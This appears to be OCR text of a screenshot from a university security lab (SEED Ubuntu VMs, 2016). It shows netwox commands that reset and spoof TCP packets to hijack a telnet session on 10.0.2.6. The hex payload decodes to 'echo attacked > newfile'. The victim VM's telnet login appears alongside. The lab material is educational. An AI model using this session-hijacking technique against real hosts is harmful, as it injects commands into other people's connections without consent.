 SeedUbuntuIsec (PostTask1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal 11:05 PM Seed
[03/07/2016 22:49] seed@ubuntu:~$ sudo netwox 78 --device "eth17" --filter  "dst host 10.0.2.6"  --spoofip "raw"
^C[03/07/2016 22:50] seed@ubuntu:~$
[03/07/2016 22:51] seed@ubuntu:~$
[03/07/2016 22:51] seed@ubuntu:~$ sudo netwox 40 --ip4-src "10.0.2.8" --ip4-dst "10.0.2.6" --tcp-dst "23" --tcp-src "42641" --tcp-seqnum "363793
9170" --tcp-window 2000 --tcp-data "0A 65 63 68 6F 20 61 74 74 61 63 6B 65 64 20 3E 20 6E 65 77 66 69 6C 65 0A 0A"
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x0042=66___________|
|              id               |r|D|M|       offsetfrag        |
|__________0x25CD=9677__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x00=0_____|____0x06=6_____|____________0x7CDC_____________|
|                            source
|___________________________10.0.2.8
|                          destination
|___________________________10.0.2.6
TCP_____________________________________________________________
|          source port          |       destination port
|_________0xA691=42641__________|___________0x0017=23
|                            seqnum
|_____________________0xD8D68BE2=3637939170
|                            acknum
|_________________________0x00000000=0
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window
|___5___|0|0|0|0|0|0|0|0|0|0|0|0|__________0x07D0=2000
|           checksum            |            urgptr
|_________0x85FB=34299__________|___________0x0000=0
0a 65 63 68  6f 20 61 74  74 61 63 6b  65 64 20 3e  # .echo
20 6e 65 77  66 69 6c 65  0a 0a                     #  newfi
[03/07/2016 23:04] seed@ubuntu:~$
SeedUbuntuIsec Clone_Two [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal 11:05 PM Seed
[03/07/2016 22:51] seed@ubuntu:~$ whoami
seed
[03/07/2016 22:52] seed@ubuntu:~$
[03/07/2016 22:52] seed@ubuntu:~$ telnet 10.0.2.6
Trying 10.0.2.6...
Connected to 10.0.2.6.
Escape character is '^]'.
Ubuntu 12.04.2 LTS
ubuntu login: seed
Password:
Last login: Mon Mar  7 22:28:04 EST 2016 from ubuntu.local on pts/5
Welcome to Ubuntu 12.04.2 LTS (GNU/Linux 3.5.0-37-generic i686)
 * Documentation:  https://help.ubuntu.com/
New release '14.04.1 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
[03/07/2016 22:58] seed@ubuntu:~$
Right Ct
Ask me anything
11:05 PM
3/7/2016